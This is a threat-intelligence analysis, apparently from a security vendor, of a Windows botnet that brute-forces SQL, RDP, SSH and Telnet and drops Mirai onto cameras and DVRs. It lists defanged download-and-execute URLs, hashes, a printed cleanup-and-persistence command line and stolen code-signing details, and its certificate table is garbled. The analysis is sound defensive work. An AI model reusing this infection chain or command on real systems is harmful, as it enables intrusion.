previously unavailable resources. In particular, vulnerable SQL servers running on Windows can be a problem, because they can be Internet facing, and have access to private network connecting IP-based cameras, DVR, media center software, and other internal devices.

So, we observe a previously active bot family that now spreads Mirai bots to embedded Linux systems over a very limited delivery vector. It spreads both its own bot code and the new Mirai addition in stages, using multiple web resources and servers. These servers help provide a better timeline of operation for the operator. One of the directly related web hosts at downs.b591[.]com has been serving bot components since at least August 2014. And most of the bot's [functionality](https://malwaremusings.com/2013/04/10/a-look-at-some-ms-sql-attacks-overview/) clearly traces back to public sources at least as early as 2013. It's not the freshest code or most impressive leap.

Regardless, it's unfortunate to see any sort of Mirai crossover between the Linux platform and the Windows platform. Much like the Zeus banking trojan source code release that brought years of problems for the online community, the Mirai IoT bot source code release is going to bring heavy problems to the internet infrastructure for years to come, and this is just a minor start.

Notably, the 2016 Mirai operations were unique for two reasons:

- newly practical exploitation and misuse of IoT devices (mainly DVR, CCTV cameras, and home routers) on a large scale
- record setting DDoS traffic generation, exceeding all previous volumes

[The great volume of this Mirai-generated DDoS traffic in October 2016 took down a portion](https://threatpost.com/mirai-fueled-iot-botnet-behind-ddos-attacks-on-dns-providers/121475/) of the internet, and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out nation states' activity due to the overall power of the Mirai botnets. But even those attacks were far from the work of nation states. Time will only tell if nation states choose to hide their destructive activity in plain sight in the Internet of Things – the capabilities are clearly available. Could we see a nation state interested in taking down wide swaths of the internet using this juvenile toolset? It's very possible.

In response to the huge problem this poses to the internet infrastructure, over the past few months, our team and CERT have participated in multiple successful command and control takedown efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these takedowns as "whack a mole", these efforts resulted in relief from Gbps DDoS storms for major networks. And, we are happy to partner with more network operators to leverage our connections with CERTs, LE, and other partners around the world to further enable this success.

#### **The Windows Spreader – Who What Where**This Windows bot code is richer and more robust than the Mirai codebase, with a large set of spreading techniques, including brute forcing over telnet, SSH, WMI, SQL injection, and IPC techniques. Some of the bot executables are signed with certificates stolen from Chinese manufacturers. The code runs on Windows boxes, and checks in to a hardcoded list of c2 for hosts to scan and attack. Upon successful intrusion, it can spread the Linux Mirai variant as needed over telnet. If tftp or wget are not present on the remote system, it attempts to copy a downloader to the system and executes it there. This downloader will pull down and execute the final Mirai bot. These devices include

- IP-based cameras
- DVR
- Media center appliances
- Various Raspberry and Banana Pi

Unfortunately, this code is clearly the work of a more experienced bot herder, new to the Mirai game, and possibly one that is not juvenile like the original Mirai operator set. Based on multiple artefacts, the word choice from string artefacts, the code having been compiled on a Chinese system, that the host servers are maintained in Taiwan, abuse of stolen codesigning certificates exclusively from Chinese companies, and other characteristics, it is likely that this developer/operator is Chinese speaking.

The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016. It introduces newly available systems and network for the further spread of Mirai bots. And it demonstrates the slow maturing of Mirai now that the source is publicly available.

Below is a proportional comparison of the second stage component's IP geolocations (fb7b79e9337565965303c159f399f41b), frequently downloaded by vulnerable MSSQL and MySQL servers. It is served from one of two web hosts, both hosted in Taiwan :

http://down.mykings[.]pw:8888/ups.rar

http://up.mykings[.]pw:8888/ups.rar

When downloaded, it is copied to disk with one of several filenames and executed:

cab.exe, ms.exe, cftmon.exe

Clearly, emerging markets with heavy investment in technology solutions are hit the heaviest by this component.

#### **Components**

The bot code and various components have been pulled together from other projects and previous sources. At runtime, code delivery occurs in a series of stages, from scanning and attacking online resources to downloading additional configuration files, fetching further instruction, and downloading and running additional executable code. Again, mostly all of these components, techniques, and functionality are several years old and are very large file objects.

Windows Spreader Infection Process i.e. c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74) Changes DNS settings to 114.114.114.114, 8.8.8.8. downloads and executes from hxxp://up.mykings[.]pw:8888/update.txt (02b0021e6cd5f82b8340ad37edc742a0) hxxp://up.mykings[.]pw:8888/ver.txt (bf3b211fa17a0eb4ca5dcdee4e0d1256)

### **Downloads**

hxxp://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg (b27590a4b89d31dc0210c3158b82c175) to c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)

and runs with command line parameters "-create" "-run"

Downloads and executes hxxp://down.mykings[.]pw:8888/my1.html (64f0f4b45626e855b92a4764de62411b)This file is a command shell script that registers a variety of files, including database connectivity libraries, and cleans up unneeded traces of itself on the system.

http://up.mykings[.]pw:8888/ups.rar (10164584800228de0003a37be3a61c4d)

It copies itself to the tasks directory, and installs itself as a scheduled job. c:\windows\system\my1.bat c:\windows\tasks\my1.job c:\windows\system\upslist.txt c:\windows\system32\cmd.exe /c sc start xWinWpdSrv&ping 127.0.0.1 -n 6 && del c:\windows\system\msinfo.exe >> NUL c:\program files\kugou2010\ms.exe (10164584800228de0003a37be3a61c4d)

Keylogger (hosted as comments within jpeg files)

This botnet operator hosts components embedded within jpeg comments, a technique they have been using since 2013. These techniques provide very large file objects. So, even a fresh image downloaded by this bot of Taylor Swift contains 2.3mb of keylogging code first seen 2016.10.30 (ad0496f544762a95af11f9314e434e94):

### **Modular bot code**

Also interesting in this variant is the variety of its spreader capabilities in the form of blind SQLi (sql injection) and brute forcing techniques, compiled in from a "Cracker" library. This library enables "tasking" of various attacks. The bots are instructed on individual tasks per an encrypted file downloaded from the available c2.

[Cracker:IPC] [Cracker:MSSQL] [Cracker:MySQL] [Cracker:RDP] [Cracker:SSH] [Cracker:RDP] [Cracker:Telnet] [Cracker:WMI] The Windows bot's source appears to be developed in a fairly modular manner in C++, as functionality is broken out across source libraries:CheckUpdate.cpp Cracker\_Inline.cpp Cracker\_Standalone.cpp cService.cpp CThreadPool.cpp Db Mysql.cpp Dispatcher.cpp IpFetcher.cpp libtelnet.cpp Logger\_Stdout.cpp Scanner Tcp Connect.cpp Scanner Tcp Raw.cpp ServerAgent.cpp Task\_Crack\_Ipc.cpp Task\_Crack\_Mssql.cpp Task\_Crack\_Mysql.cpp Task\_Crack\_Rdp.cpp Task\_Crack\_Ssh.cpp Task\_Crack\_Telnet.cpp Task\_Crack\_Wmi.cpp Task\_Scan.cpp WPD.cpp catdbsvc.cpp catadnew.cpp catdbcli.cpp waitsvc.cpp errlog.cpp

### **Code signing certificates**

The code signing certificates appear to be stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China, and an expired one.| <b>Digital Signatures</b><br>General                                                                                                    | Previous Versions<br><b>Classification</b>                                                                                                                                                                    | General<br>Advanced<br><b>Digital Signature Information</b>                                                                                                                                                                                                                                          |                                                                    |
|-----------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|
| Signature list<br>Name of signer:<br>Xi' an Jing Tech electronic Technology Co., LTD<br>Xi' an Jing Tech electronic Technology Co., LTD | D<br>sŀ<br>sŀ<br><b>R</b>                                                                                                                                                                                     | This digital signature is OK.<br>Signer information<br>Name:<br>x<br>Certificate                                                                                                                                                                                                                     | Xi' an JingTech electronic Technology Co.,LTD                      |
| $\,$ $\,$<br>Ш<br>$\overline{O}$                                                                                                        | Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>Field<br>Version<br>Serial number<br>Signature algorithm<br>Signature hash algorithm<br>Issuer<br>Valid from<br>Valid to<br>Subject<br>36 | v<br>Value<br>⋏<br>V3<br>65 f9 b9 66 60 ad 34 c1 c1 fe<br>Ξ<br>sha256RSA<br>sha256<br>Symantec Class 3 SHA256 Cod<br>Tuesday, November 22, 2016<br>Thursday, November 23, 2017<br>Xi' an JingTech electronic Tech<br>65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b<br>Copy to File<br>Edit Properties | View Certificate<br>Timestamp<br><b>Details</b><br><b>OK</b><br>Þ. |

Kaspersky Lab products detect and prevent infections from these bots.

### **File object scan verdicts**

